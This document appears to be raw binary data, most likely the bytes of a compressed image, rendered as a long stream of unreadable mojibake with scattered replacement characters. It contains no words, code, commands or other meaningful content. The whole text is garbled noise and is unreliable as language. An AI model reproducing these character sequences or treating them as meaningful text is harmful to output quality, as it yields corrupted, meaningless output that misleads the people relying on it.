�3�<��yG`��bs��MG%����k���n����ź���}7��F~��mQ�ݻu0)J� _����]x��kx�T�Dab��SY��~L���p���"�?�=��y��3�9u�mpc ��������?~\Y��Ue�����a��-�E�N�4� Њx�"�O^ȫw���P�J�!\��OV���376����Z,3����7��LqpV���b�,šV�'�Ǐ5����:��qL��9[��j�F�*��3x�N��ﲖ��9��M�@�ocOx��&Y�i�_!ǃzsz�����ZR�}~��{eG���z�-��Y�V7Ɯvɺ�B�_yq��e��{�`c����Sԇ6��'���v8�u0�S[<�����	����ȡ|�J�x�'����cMm��=8�k(��g�1ڲ�R�+���U&�m�Rː,7Z-���<��[��̯ˍ��ݓ����7��{�lNH�0Y�k�1�����N�u��֧ų'~?���[W�Q���(�4�P�P�	vbPu**�6�2.-�+rq��e!(�<dW�jq�L���~�NS��j-r �x��� �~ƚ�r��w��� )       !01@A"PQa2#�� ?�U*vnnnu���;�R�W�~���{=u�5)�[,I{svZtW)emK(P��}�b�*��+�U����-�[*o�^~��{Û?����G��b�8t5C�:e��j���;��D�0���[�B�X����R[�xn��*.~�Z�q����G�^^\����L���{�x}��&���oC�8�aypd&��.Eȹ����Dঌ|%�嬥8k��p� �4ه�#�S�%���<	��G�� �ƿ���YȔF2�F&,"�\W����6F	�G|4й:1|\,A�OǕQ��Ty���⽊���7(�2�yj$���P�	����T��x3RE���4|���#�g�|��4�-�� �Ci"Sr|Tʞ�̫'Y
��X���Qj-E"ysp{4���'�=�vV��ܟ
U:�B�+��,�EȪ*c6����2���d6OMͣ���4=(�V����Z0���s.��U��P�}�-t�D���������<}�llU���Vgظ:�֚jz>�es.e̹�Ee��4XXX�G%Vcc,GƸ�������Q:4`I�m�Y��ʫ:iY1eMz/+KKQH��h㗗���b|��D�ˁ-]�r=��77(�3�llN��V�������3�����q������T�Rf�EQ������O�pD���А��Z#�[�t���c���F��k<����^�:��f��V��Z�"�Ċh�d�+#sssΛrK\U�M؏�#�GDwbʌ����Z�EL<fU"�|��;�5AU�mtJ)��$>	#����(|�YVU�f����?�*�F�17���]iy!���[�e!����/� ���b{3_
�����ǻ�[hz���!=h�*��z/E��� ,3ēp)"�ec��\��}N�T�Ȋ�K|ދ�����61����R�+#�m�Q�Yo��*P[e-�oe�jV�h� �k,-E��U�&�{/g�*�[1u�kGe�,�;�Ȥ�H�(�2�� �Ȼ�T��ǮE��9๣�i�Y��?>�D<�?��iSlD�J"�#ɒr�\%]k��9���˛kaֻ�BܧW��=��Q��^y�Ա�Ӂ�)i�Շ�a�1�Uv)�j�:�tcư��:<�E���婒�(���Tc�\���j��$�J��JueO� {�.1f��,J6b�G���t'Z[:�}�"�+�2�R�Cc��1�tC��K�:��%�eh:�Aq,�q�{/��w�Ȕ�T�?bH۞:�E���*�	�ih��M=gHsH���Ⱥ����"�Z�%���#����'_fL�2.+��<���KZ甉o̴.l�L����D�?�q��(ӂ֞s���G�]i�kL���T{��vu�	*�t�y=oӏ���r(\��#����Ԏ�5�Ue��i�ى��=��o�OO��Ϯ�����B�'zw�~�8qx��-l����o�֔E[1:��+҈��}i~��B��~�x`.��g>uȸa��>��>����1����\T��
ʹ1����C��kR#��%�S�H��|�7��a���d��Z֊eN�.O�u��u�Թ֊�h������Uw�>����V��bw��Dwb���1;����ǜ�����S(q2}����d���e�=q3o��h]k�ы����������+q丣��ǋև��w�놹ǳ�ǋ֗�C�����G����d���}i���>��� %         !01A@"BPa�� ?+P{��ٳf�� ��=�-�|v�WW��=�n=b���oc�Xh�J%s=�m��EXm<4k�y�ѣF�{������������I�8�[��5�|�I�XM�4J�.h"�Ĵ�v��7�4k��,��t����F*��ۻ�OS�.�4J4m[׆�멡˼����e5����BX�E�;����4�&��xD��\
��)�Y,{�8I$䵗��Kg�1x �=O����+��:�I;RH���*��W��]RI�fim������иxS[G�����D�U�5m픨V��������W$�*ݠ��+w��]�U�Q��-[�I$�I��j��f<��<hz$��6.��D�Q�|o���b��)�f��"��\u�E"Wѣ��^�$�j;��	^��B!�Eex$�M���+vTS�͔�ux<y=��ˮY'՘��AV�[��~N�4h�N��)�ݚ��w�O�F��TAK��I,���
|�w�*��w�fU� �kݝ�!�t�Q]XlٻUy���>�E#��E]�>�AGV|ʨ'�w�� �O�h�lٹ)���rS�0Ah����)��_*�e�d��(쫻h�Cv�;����$�u�7\��WѢF������[�I��ڵ/e}AF1o���F��D��{V��(�1g��X��=d^&������|���C�X�<T��ǦT.ŢJqv��5��m����bmUJ-[<wXՃ=��ݝ]z���;6�����=dP�6X��FQ����A�BXLM���X�+�@��Q}�A�<���n���g�	^-�As����
�X�	wu�=�sݞ̑
��I�]�$E�:���R��Ue��u��6uA�:RS�U��r>E[B�2x+Z��w�F]���սJ��(�x'W�X?�N5Y��QT���H난�aE֭U���C�yhu"R@���N�VX��C���2#�,�����ƮySIo�L��cW\4i�B�'v-q�j�9;��1����v<;��Eg�GYջ�J��y>p���_���Q��.���:<yՇx;���|,����\qe�VY��,� �Nś��b�GX��gU�
/�.�c�e��&�EX<(�F���rX��YR�
;�D�<�:���q
{�vV�����|�u�q;�<��:�W_���.���=Q<�kx��Qj��}���/Rt!��T}����8�A��9|�<z\������q"���9<ݕ�-��>�u��؝����$��sĊ:��������_N��o}����J� �:�S��>����R8;�}�#��(�"����wew���-%]q�<Y�#wW����Ɯ �hz�G�����1�Z��|~>��B�e�wv�|Ti��� @   !1 "2AQ0a@Bq#3R��b��r��$���4CPS������  ?w�c��Rr��!%��� �"���*�)Hz�d�X�0]�h��ɥ�I���a�_�l�$��3����1-�����`�̍��`�U�1���'C:hn���.�6+���߉o� �yA�<�7��R����Ki�Nd�i�~��1�+)"�.�+,���77!{ռ&�>ކ̴Y�Ά'�&6���^e�Š��l�ܻ��~%� �2r����~k��2���i\���EE!�,G%�>iG�?V�b~��?Q� �uI�Q��� gJ9R1�5IWsb�gD�җ�~�?L�/��?���b_�/6nˣ��E��ص:��)_G~*+�8���-���,Y�ig�ߗ����*�Va�|MS�c� ��V�K��xm��!���:JY3�%�|�_G�I���:k� ��i����Q'+P��uw;e�[��Y�忣��4�_�	�o�����9���lj���+�O^���i��)�OB�h=?�q��a�ߔ�#������!Ooc�;xr��[�a�זq�&�ˋg�ll�:�9��#c�y$_�:����-Z(����_-��<�V�p_JϱcrR�kM64������O����0�9.Ƨ��6��	S�^P_���K�/��4s~)���� �?W�?��t�� c���1W���a�����-� ��?�ft3c�yľ,K⟨�ɟS:*~�:������������lt�~W�1�9�۩����q*S�-{�� *���*����Q	aI��U�W��L�YFE�Z�6_�����A߈�͎�Ց�'��7���n~n̶N�� F������où��$��W��:%��#��%�{|��|GL�1��e��,Ԏy��c]��J"x��1?WY|/s�(�$�NƏ�B��yj������~�ٹ)W�0q�t~_�7-t��^h�˶y:Q��p�b��V8+l4Ew00�zo�ˇ�0:b�Y3��ұ�5�b
n���OWcV%F�bn;�������5���+�:T�6*Es����r��a����(��|B���#.�?�Γ�:셰��fW�1�%��))?�T��T�(�W)�ަ��GI���SpY?���Q���z�sa�i\�SYF�UYh3��~�>6kr�P�Xb/�L\M?�|f^rf�?.э��
��Q-�Q;繹����?�V���Ve#�>Riubr��?%���I�J��Vlr��q�a� ���}��� �k�NC�.���Lp�R�×T��)�*���i�cXVt%�eX�N?s�~Z���>����~%;��Ζt�c�ԋ�gS<� 'J:Qҋ%�?��
v�_�H���ë	L�X�Q��� ��1E�����tR��(>����Kj�D���%�VvC������*.Ƹ]	Q��l�c}Z4u�w6�c��,�gC:O������:�z�3��E�����Z�����q�>Ns��ULLY:�]�|w��Hш��+���{��6�R?�����Rtإ�P�u�c���BO�)�Eg	$t�m~�?2q^��H��x��,FK��_�z��1�Q�Q-��#�����������lΆ[��
{������-�d�'�6��/#��rԏ���t��q��ʷ*�ԫQa�
,n0��arF��(��O��Q-?�Cv^������z��J�l�O<��;�X�F%J��&�R/4_���Ў�Y#��m���%ц�C7��<8�+��4,UO�4�GTE��˹�+�?84Ԭa�
�,_�.�U�Q���S�)z�I�o���)�T&ҫ!���*Z�����\���z�(�ׅ��_	�c�����ԉ|_�_�l����KB'J,��Tď�g��[繾W��5)�,\imԞ$��ό�.�74v#�c�RE-Cx_�~���nsH�r�#,)T���BE���gI���(P�ō<�𱪆�9Ui�s	ˢB���'�ǲ`�8�5�J�v�˸�:?���oŅv�c� ��m��K:Y�C}��Q�N���d��,W^=��r_�Qr����>�g�r�/6���G�D�"l��N�r��Q�xN�9�`b� 񝣲?.T4ǧ�xR����k�&�GX��娝v7�6��_K1��Y�IK%Z�XM���i����SZ�m|�~I�-��B_T�C
;AS���<���L�:�;����%z�;�T�6;pn_��t4cGL���Ȯ=��>�Q�i�X�iy95h�rrJCZZ:ҿ��_���gS;�'B:R;$(�ʻ!GQY��MN�n�GEk"I�qF;.Υ�G�SfU�GS�%��Hv�s��1����K�#�������GC:N��/(��+��2���g�H��~(a��{��%��i��UEWɴZ4�!�aڇ<�K\�t}��o���N��:��U◰�Ve7Bz��=)
�?��D�A�?�4���$�"Q�o%�W���蟛���['J6\[�V�O�FM4���;:�'�ٔU���E�+&N^� �'5�&�Ưܵ�)�S�,�Fb�N�<��� nX��-���b�� s���0��_� ���ȵߏs~=�T��?ݕp�8��~\.~V	��h�#���P�L�.Qtw,���B"��1;9��~�db�����n����f4#�䱲������ί�J.I� $y�%"R��Q�f�Q�u3v}GK:�mCtu�����&w97crE��E�:��#N,Re?�R�=�k"�R5T� 3N
�!,uY�����fޣj4SoAg�%)r�aď��(b/��_��U�z��+���l·�o��h\�3�#dm��o��
^O��s��Hr�*�JT���N����U��g��C]��V�K�1�W�bH���"?��<�C��x5���h� (_Ze�)B�9Bq�c	��;?���Ҽ���ssK^2عs�T.ͪR1<�J��T�ӄ�bXX���٦e�9��^K�_�q�H~����q7Y��U�����G��h�5D�+�$�͙�#��&��(����!�Φw6:O�\��)��ʬ�ѥD�,���cT�;%I=>��>�
){w5�;��"��j��T�Ty"�W�kz)�����$Bk�G5�|X��T��¡i��#�1��3�1?��Մ��Y:��������4���iDıpu����N�[-��<h��U��4�\R�R��ΐE�I�R�Y�	�h�ߺ)��=��DƛtN� [��>:��T���t�ϋ&_���S�
?�Í?rBxzZ5���RVyn`sZ3#8���GQ�o���t�g���%�dx)QC�/���]$��B�j�I,L��'����Z��5ЈO뭍OvG:��f��M��>l��|���z��RoD�Q�9I���T��Xg�t��� f��n��~�/3���ft���`�T�s�Qܰ�K.���7᪱=���.�bC�tX���]�~آ�T�I��\�b�,鰹P�G*�<u�;e<9t�P�T%A��~�Ў���Γ���GD�3�z}ω�΄�V�� L����.�:�8���[)�_S���~R�5�SN',�H����t��#^�F\W�SDu��'7a��J@�[9.{�-\�ӟ�*":J�ʞ�)~���$T��7�"���ބ�1_:YP���!����no�����#je�5Kcj�x���?慼���s�`�S�Qd!�+R:eD$����D��缊V�c��4��;ܤ�/%���t�Ԯ//�x�ࣕ|X\=F�Q�u���s~�V���t3��Gct���/#�Z%����sHu�*śo�
N�Ks�MX2xs4~"��)����ω��PՌ�%��S�H��w��b1�<��y(�ZX����k�h8�'����������:�l�vR��ޔ�-/��c��(!Bg���4bKW�!G�3����E��+�S�W� c���|����KP���Z�wܾUHy�=��n-��)�ɕ����;�3��I�m�Ʈt�<��Q�Z��q��b�Ո�Q�q7{s���_�(6F�B�eB���U�TS�/vVn�t���y�*���(�s]���gl�Z���%M������F�l����lt���:K�)n`�`=JQ�>��gY՗IЎ�tD�C�2W�`�^��o��6u)J�}��OB�دa�{"o�����g6�gc�:|[x%,B��j�Ŭ��9پǓN�y}�R���Kg�pQ�/'�R�E�%�\OQ*m\�ü����_�F^O.�*4z߹k�nu��V��Ȭޔ����~[~�\ц(Cq�Gcؒ;
��nmr�������R��� �����V��w�<�Չ�7��-����e]���-�U���mS��ص���\��V&_�L.W\��,+����fa�uj:�c���՟�t��47J��Y:��g"�H����f�1��)'>ix)JI��ث߰�(Į�E�ث��� �G���~揫�,��dQlm�[e�l�V\�ʦ�s��zYLh�"��jk�*��t�'I�[�vbZ���T���u�o-���(�YnVC�l��(Cv)�z��+e|٥o�'�j�O�����&�b�cL����Q��#����� �� V�+߲5e�{���Ȭ���Q[j?t���79��+%�pU�DN7)R�Q9wD(jي�,����A7":�����'TN�~�?P�g[:ٹ
^2F&KW�=�����v)+�̬r�"Nq�%WL��r��:rN��'��ث��:cl49y)��+D���97<��� ,�Q{�޲5���j��^�`��c���Vr��΅W25a*{b(hٜ���49����R:��������5�_�m�IX�:���H��ΓT�Y�E�播D�E�IH��ɉ�:��Ql^��4|���|8t�)�\��X� /'�HET�S/MH����5e��háH�� ��7��e~�T�� ��謍�e}��G,[~Y�ҏ�����,\�ΔJ]���+�f_�E^.�n-�Σ�ݟQ�3�G�U�؇��:h�e��u��n��p�<�y�/oB�}���wR>��Swܧ�4D�Ɠ-j�r��2�U�� ��7b��NlF=rZ�st�+d��{�M����Fy��zV�6��̎d[b���˘�5D\�ͩ�Џ�G飥,��q�C�d��u��GQ�;��JԲ/�V����FP��$����?6��=o;e�sh��?�R��=İ�*��R�����JlR<�ɯs��Ji]�0����y�?sM����>r���5��*i(+��n�Σ��:��vw;��}�6�Oӑ�gJG�uD�G$T�N3��-��:����F�B��H[��+�ɔ&'É�T��,�9����Lц�.�N|؟�_��]^I(u�/�� ��� p�_;�/���7��m�<�!Z�E����:dtH��΃�鉴O����"<[���Oj�IJl9ST"9~�=Ж%�j�Mׅ��bq++�Ƨ�Q�ɫj<�J��F�W#��5;G��DR��t)ˇ��F�7�x���*�Ъy�n\�7F�[=;���`bx+����K-t%�uβ�C���$�b�e�D<�L�g7���%�:�Ջا�Qt�e�MN�	@�� #E�$i��+Q�K��]͙�t�e���.��M��H�!����?)RCH�3����FT����R7���%v%[��7�m������2�y;	R�y�X��|"�Q�����/��'D)-��>��h�:��;�DN���ElJ�ǋr�Vz$�c�ؿW�;"SĲ��$%(�-�dk��[�
�S�V�k��R�<�Y���G�9��,�+�)�e��M�'�g�TN��VG?7��������>���Q�� ���s�J�K(��(A�m�LG����}���j�Q�h�|�I�]�J�u4�"ۃs��2r+J��5IPv��E�J/�p��n�G�k����nnnnn���2:��9no�S��j�SU9�J�J9cVVN�:��R�Mp�x�{!��R���"Ŏ������?��V�rF�:��|K��r�E>�K�\�ˤ�GB:bl��?z�:����ٝ,�gI�Z��;�4i�R��a*�)TW�<"���VR�r��R9�G)�t�ë�\;�/�J�GQ�nnnw6e�Γ�ն�Sj��3�#tu���gsc��L�m���3�bQ(P�H��o_c�4.QX����z[��p3�`K�)F'n���/��=?M�I��'\N�u�F�[�T��:��8j݊��W�jKș���t4��6vs*g�{���6�J��h�{���+I����;����;�bCĉh�N��Y���Ι�;�9s��o)Tuت˔����?��,���eqK舜U��ܝʔ*Q�#N'O��u\=2:�t�e��G[:���ج�Z(�E����L.oc�:G��Q8�慹b�濱��Vᵙ���)�m?�C�H�-;�j�U��˴�����C��gs��t�E�e�%�����:Σ�:Y�t"�a�FKT��>��|�S%B�)��*��X��+q���\Ľ=��B'�d�KK���.\���<� <;����F�sft�t�(���P:���[7�J�4lJ�,t�trݕ���^�l�b��s��rޥ��ļ�Qn��Ȥm燩������6G�u#�f쓃v#/n=��IP.bɡ���^Y�ɴ\}�S�m����e2�:��	�,����e��������bJ:��o#i�?=G#m{����K
8p�\s��LyJX�Q� C~H��J�ͳJ\7-�R�F)�u�w�ft���6;�Σ��Ll?��Ҏ��Y�$�����HX��e���Q<�wQ� ��t�^*q�b��TN�ugS7yt�B:Q�;� "��N����gC:O����T�U+�+\�ʂ��H�3_/�vno��+���%ù~Σ��7;�3��R}ɯ'J7�֎�����m���ܱ�$��(���1c�H��\��l��f٤�\}l��H��t��7GY�ul����ø��i��ie˶l��d�j����Ԭ�o�|�Ⱥ������ۏs���>�L�����[:ft1:%�-X���\��ec�J=ʒ�#/��XX�ŷ��ퟱ������}�B��=<Q�Άt(�v:��}f�:$t�D���E���+$R"E�g\��b�(�E.����oS���l���g�W��dT}�� G[:����GB:Q��ܔotN>O5:�t���J�<��eA<���� �}L��m�DG�j�TE�;z]GQ�nw;�'AӖ�[1U��76:P���Hٯ�Ⱥػn^åK��Ķ��>�M�#��G�Z؜%�D��zߛ5������%#�H��}L� �aO�w�6��#��J>��gY����J:Q�(
h�77e�"�4Ylk�>�%+e���w��r��`a���&�Rq�2U4�d}Z�So���������ĭ'�9F��ߋ|���'d/�}(�GQ��	I{�<�E��b��Iy��#d���P���X]NƊ�q�YO������f��X��ǾO��x[(��z�d��H�G�CG�FM��:"���U��R�5>Ƹ��@���A��E�/ʝKF�$�]�rw+J���*�K�̧�r�T��b���J�����=�,	��_F���J4��v5�&��i�˨���J%'�''r���H�1"=5��t��;
0����4��Z�IQ�u��SN�5Q��^E��o��آ���o�)m_O�E�w.�:M��?��J5ab����,XFJqhVdcj��~H���sP� ����\���p��*d�)c����Υ�/��T�u��`�v�&�8E�S�E��b�:E��R���b��T��KN螸�l�|:*ǾJ^X��]� ���1�CӇ[���f���[@�xQm��j�U�>$X�ۊ�K���|5�����ыfT�[�T��_���qJ�m������ܹGtZn�5ܤ�6��~��b`ʆ�*#T;�dq~��R�����L��ea-_aBIĦS��|GW� ��r�2bq��{�$�˕gsN	Ji�sK��4���0+j���t�ϭ�w;�:��'8\צ4���Ao�ľ+b�*� �j��4r�Q�� ��l�ң�fa�B�ļ�|�+BRwo��P���J��t[r)��r��Έ��>[L���e;��ޮ�J��]Ĵ��D�1k�M�rn�:���/��Y�b�������߹HY#TNu��ėx�j��u��T��o�Qm�"-W˛+�UTJ�*R� #U)�⧭�#�GI�����(�U��-r������������i��6�Y)G�\zǕP��b��1'�0��P��Q!D��ɦ<3b������ /E�k�I"�T�(�*rY�մk�=��v/g�QY��{$~j��:��9e5���,_�1G��_�#���qP�
i�-L���S�	)�a5�������ŕ}χr����˟���Uq�q5!�Ф�B�Q�bĆ��mb���K+��r��ʙ_��c�����sQl����i�����C����C�����P��S��I'َ��7)8���Q��� ��?�s��Gŋ��ᔦ���t��V%�,�>Wr��Bi�*Ŀ��ރ�4o��;�L�U�:?��e�&��e��<5	����n�\[Cؾ,�����Ӆ���P*���\:S�XIެ��]�g�>x�RG*�P�F���+{
.���9�.+����ǅ���m#��G�a��]=�?�QN�s�'Cx2��eO�R��_��ҽ��F_a';���)N%�R�v=���/��#1�c���/�\�A���Jb]K)i�)�i���v]��Wa9+������'c^�!6��Rbq�M����i
8�Ă�k��J���n�A�4�R�1�&~\%)g�!K��xkB��,H�_����s'�E��X�rϊ��Hծ��u(���sQL[��~���t��U�\M;��׵�%<e�Bs�<�����?0�%Q�U?���0�h��_*v+h�i�P���f���_C�[�yp����9�\8E��N��B�� �JU��9�R_���mĥJ���pXY2R&���R�K�s�;|<h����e��I�Z�m�4�~U��6.''�vgE2��#�Tr�7�ZOԫ9���ܧ����*�3�q���b_%XV�[	���8H�yP�$VJH��Y�'RĘ�J�#��cBi��Gye�I!��+���=2��ƃ�}xdq� ���U����gB�+"ȴj)O���,�ǢC�ʕ*RET���4|<{O�/��K'<=�}�B�Q�8��r���t�6r�ď����(��Ԣi}�sȨ�F-f�B��Z`{�#��1gŝ�[']Ŀ���cW�
q|�,Hޖ�I�ؽ˝T79M�]窙(�Z�ۉ��[*eFQ����O�i����:i�x:�/*"�8�)ɉ��*�=��r�J�����=׋=T�vG�خQ���,���P{Č��íT%�k+:��C��)Ks~;�	��l�NS�9��4}?-|��Y/�����̊���.��^1&+��\
i~Y)i�	b��^EB��!�߆��K�^����+�Z�a�v(T�U:hR�-�R6�*�r���U)���E�-L����|T��t�Lt�bţWy�P�ܝ�r�I�)��h�����%'LX"N�}�Q(F��JȓJ��H��t��Nn�L�HJ7��S/>�o�H����J̱��J9�3�
%�u�q���I�Յc�a�&�����+Z�YmL���*��|Mor�݄�P�� ��vE��$׹<O��׉~5����=��P�*oAX�=���x��7�4+�9��p����]��)͟��X�J�P�-��T�k��2���9I�Q\L�T)�T�T�&ٳ���Z�Q���k�b"�$�=�&��
x4��1�G�+���V���cW�l�Z���٧rZީ�#��sbD�G�NĕTQ�j3i���+ģ���wg4�>?c|�P���]��5=�-8��i3\���)C�Mg�V��)w���N�z��fb�^�r�4W�a�s�N��'��x�F�|JX���I"8i�3�Ç�iVh��+�8b���_�������T��j<��/��ޯ6}%m�E�d7��#��Sn���>��k���|���ƶ�����Q2�Ů+]_�X�t�ü�ZRD���|ɜ��-�<9�ٓ��\���m̻�'u乩�� ���oR��NOJ#)�T�6E^T�N��0�_�a��-⸦��a��/rJ6�����blUz��%=[[')��E"�x,� �z�J��po����]^%�M&�J�����#��#^Ub��%ӆ��n��^�
S*<�%�X�y�(�$���]z�:���Y)���bnZq���� ��%܎�	�&rlj���i�J��Z���lũ�Ɩ��e��ܥd��V�K��B�X:������R'5�\�F��eJ�Ъ�%E��WL�Y����4v*���!;���bnJ�+nأ��5�ֆ�ؒ��W�������
�U߁F<����*W��h1��I���~��/�S�Z����q��75A����QZW�++�T��j�ҍ}��q���
�����%�ZF��Fof/�W��26�Eh��L��r�D�W�-�%F���ޢ�_O��V^�܌�*��ߒ�3ԇ4~���brXI�:��|��jƍYh�2c�7G�qhP��B���Ƶϗ���'��j��s:� %�8~������N�%VI�o�/�K�p]�y�〉�a�"�k�l�Ǖ+��ܬ�_qK
iIx!,7{�JÌJ�$��Vt�T����Nz�i�h���2��^���8��W߅�j���ǯsR���g:}"P\5ĕ����ʛ�a�D��zJ�v��b����@�ٹ~:��*��o=xu�
b��5G�z���=;�$T�^����ն5}E^«�4�m�%/�z�TʢPޤ`�Q�� '��X����UF�-)vW�����j��ON�x*�8эOˍ8i�oBO�o��䎿s��m�W�q���;�0O�����\�e����5ۋS�e�S����#Iy�KO���I��]��c�r�;�pꃬNnh������})�T��� $~uh]��Eb���\u��ٔ�#8�Or*7e�"���9K���J�|5���lU�؉V*���\\)?�&��T�Wʯ��U��6,��|��b/K�"���H�U��Y�Q����eR�)���Чc�	�"�u�*WcL.ʻ�ƈ:G��*!�A��z⻜�g)ʋ�4R���ѧ��#4Z,�Z1�m�����/J:�t�N"朚��;�T"WfP��橼����U��#��/<��+^$#N"��S�� ºK���G"��.S��
��^�X���:Jba��	Y�%X�CR�����~�e#?�>^��k�dRw=��Y{�uZp�0V�4Cc�):��5���г�y1(�bE��W�%l�_b�U��Ԏ�e��N� #_��T~O��$����I�F��P�b�)el�9���b=���
C�����i��9�ߧ�Rܥ)��VU�%��S�rޅ�+�-K�-����9e��)w��8�{�vr幽���r�6���IJ^��=$ �Q�n]�Q���G��/��V��t�G��o^Qܫ[/�J�1�b�ϓ/���n��J���ҎU����}��a���c��ju�y�*�-�sH��O��X����2t."�����,��b��8	�Ȥ2t1e�hج݊F�+F��l\\7\�V���-�H�L�%�~/<�X������}�hS(����v�ܡ|�W���;���RN}#�RT\Ɩ��*���B�T/��Ï���r�W��i˹�sT��X�Sdc��J����s�o�RJ�����7�t�N���Nu�2'��yh>B�%�����x.X�~��������i}�|JQ1Gv5J2�9�߃��:I:]��TrU�QK�XK
�M��Jaƈ�d)�мġ|�Ʋ�S�5f�#-��?P�5֬���oAgچ���f/߆�4�t��?&�qSt1�Iiw��T�^���Tʄ ��0���5��zK�\�kB��V�VmS�R&�lN��#WS�*�a��o:1�|�6njI�z"���b���W�r�E'�,l;���0㻑��H����eVo���gV�?��[b4݋V�Q�=������?A�ΎV9f_�gO��b�G��6�#	s:܌�e�sJ�� ���Hk~O��%E-�<d�]�N����}��}�����H��g��|����mx��TBs��B��%��4|Zy��� S��p��-�-VQ��B�и��b��c�s�a*\�[v���Ϟ%���P�����%w�B�l~X�#u<ԋ�^���ye[�Ws�+�/o���µ��Ȱ��<)�^�V;\Q���(�W͵�\qq���� #�l_ҩ�����OF6�D�U��JX�<#���ZG#P�V[��H�W_H�Y��~��ʖ���[q��\�u�Է�_��
?I�;X#r��lSaDM�Ų.k��T�αm}������s�dQ�����䱰f��$�}����͚^�6⬳�Nƿ%_._R�Cs��:�-��:�Q�i]�I�ɓ�����V��;��vL�R�-�ft�Z<�<�ϛ+q\D��IU2��K�w9I�;E��j�)�G.�T�A����K�eI��놘�ʅF�AKc��V�7U�J�f(Cr��ɥ��W+�����Ի3���ӹl�)����:!�&U(2��DF�M+�F�����v�W4�5f�l:W���'=�,�N��ʼ���[;�N�a��֍�F~���R�|8\e���+lQe�jfĪH��*�%9ܓ�1|�Zj)�\�{c�����j�幹�:��V6�)��=R�䩸��r�+'�9�_�r�$���Nl�#e��%B�v�{�L�Q����W���Er��kN"���F_a�VίcV���6I����61D��-��'s��n��H]��b㻾���Ynk��O��^��Y&X��Üw�R"(�s�zEy>Ȍ_P�r�R���nm�,���<r�qWqB&�S�He1{���#]�z8��`�g]N�75uK����eVj����%tj��1�+�8}ʼЋ��b-.����ÄaI�����f��T�d.;��+����*��/��l�뜽��*ϱ
V���#�`Ȃ�ڱ�w����E*a�DV)��r���س���*#���\�Rg�V�+�ҋ}�xR����c��{�+�-9Ѽ��ʉ��b�5[n&?$#�q׋K��TD�ٍ�fk����o��J�����ÄVU��D.���I|�7�ލM%d��(�	��*�p���S=�k�k�+�A��˯ɋ�+J9�؊{GqB;!W�K��,����K��ا�{��d�P�"����9Ņ��^�ʣ��ҽ�L�bSX���A�_~����U�y!��L�js|�'�V[�U%">rHH�*1ԟ��u����"�{e��{�+��^�(��ם��\Y��[b�)����S��T��<(��J_T�6�]�4,����%�I�sLvK��Fq�,��4�c�av·�T�B�*T�b���H��}�-�R�"��/���J'b�+�^T����F,�	�(��AW�q�*n%��,_:�^�D��k*����'.\�eB��D(Wfi�b�hB^D�3W�+�%�C\S�A�O�յJ@_��΅�R�]�J�Ae*�\�t99X�!�iv�~����_�Bƈ\s�����Qԏ�؝{���*�d�?�N���m��p:"�(��bŕ��*�/tr����PE
�:��1�y$@�+��X������R�7�h�T�<�a�#\��Jr5䣜��>/v�/,�D�Jd�=D���J;��S�+�*����m�)�p������M�9f��_l�Q���/F���0�;��9v5GaT��/7k"�����Rcod!�b�G�|��W�>�"%/ڇ�ʳݚ��'6S�|��0����I�|�-�ap��=�,b�N,��#]�:	��z�İ��آ}[q�-��E�/�^����)�"E�:��Y=^Li���e�شlIn�bxk�L��5K�T�"Y,�e;EHQ�u�4������"ɮFQ?�)]Rg6O�C�
U�sEoX�LSW�cr0��Q�f���<#��gA̡	e�d��wH���7��l����P��n[���v�i�[+�4�_�F1��x_�Wg����hU
h����b�y(im�����GТ�(��-eP#څac޹I�{����Z9��T����a��)�\P�څ𮅧|�3���|����tiP��Qi�q�VO�E2lL�刣����U�QeSI!>eb��+�/�d������hBu�VɏC+��k4ͣضUU'�o�^E؇�/5�F�(D��6����X���vQnU�/" H�Cb�b+�L�W��⺙.�"�|I6���=]Ѧv�t(2+qyy7�Hҟu���푊�"�MD��}�`.%�/GQ�{���$Do7?#i(*��Q�_$���R�r٬��h�D�nh�^��{e�dʧq�_�t�W*�W5�b��fƴ(�#ƽj"��|�P҅��l|���Jk4���˘���ʌeMB��{�J$�ĔmF��L����_�F�������Qs�ǒ��>�2��d�Q5~Y�"���,j�"�c�J䫝V_r�t
y9]K�He�ZY�l�Υ{��FT%�s�^?,���y/a幤�E
���d�č(����4��<��T�$��w=�����c�����ƅ��(��Cʙ�*�5w'8����|�%ܯa�4���I䋒~E�Y7��Ye~���*P�=��("���dF�#���������*	��([*���W����e{#T���Y�f<�����Q�dV[GJ(�V��+��X�U�Q�R�y)b;�G7,Q�zf��I�N��=�B�e��8�ˉ��l�%c\H��}�O����������"�L���*jc�bm�~Ʃw#�K�VSz"���A�>�,
x*����q:����ɶUy���A�jH�cC�%r�;�_TJ���J�{��Q|��+�кJGr:�n�~#^�uQ��%]����&6Lp]10�T%\�e�/(�� k+��T{��ߑvK���sn7�жS�T�=��sR�(�7�$c`��M�6�j���H��?O"�ݒ�5=�bJ]�K驇�\+~�x�Ö����j�&/9!��K�L�����"��_�E����>�����JyDd>�W:�O��m�5�&�/�F��G�,z{�P��˻z�}��Дp���=�3�y1�ّ�a��(�O+�E��Ŕ��x��$�r� ��.��l��� }��D����LF�ec��wG��-aU�ax��jBP����%^ �B�~�2O��}�%ٕ}��&?����é���1���'	2�����^��bĄ��x���Ք�
W�f�Dt��ƴ#of:F�*l{eG��diD����}�������'��E;������(�$�)�~�*j.b"�b�������T��<9%�Ͳ�ά�Uœ���=��^E(�b|%cYq��Iz1��ܲ�F�� %"�gcD�#N�}�������A���(GqǾ_���/���׉��F�\��+��[�P��U,����&#�aЅ���;��5��_�Q|�'ǩ�C(��hW����F?V��-T�[s��t>#�lN}�ɸ���!���4aΜ��j�$|>�*g��bF$Rrr�-�bʾ�g�GrZ�aE�?�b�_�&��d/����y�)��ƮT���r���R�C]�R�G��Pß��G'�;4!͕�J䑧�R10��X��ҷC�r��nV)���tx�R�QliB�[[�%���L���aI�LG�J�u[�_���L�j�;���o�y[c�#��9H�TZ�o�Z�G�D��j�[�¥ؾu���sWv\�����B�)�Q�RK�)�U.B	���i��S*c�t|G~ĵ��]�ұ+B�#�a��4Ħ�S�H�����/ܯ�F"Ļ�39�Z� /��R��)0�g�+-����%�m�)�|�.W�cQӾM*$�>,7B���5ehВͯ���O�O�է����M}.��d��KK�o�%Nĥ�%�6�E��oa�9���VW���Ws�9O�e%,�H��.��o�TKB�Q��h�!��<8oB	�&���9ʒ[ՏOccØ��k[α�E�Or� cO��ω��g:�G����&�۔p����U�)�<>�#5�R��� )     !1AQaq��� ������0@��  ?!�Y0$y��V�j��|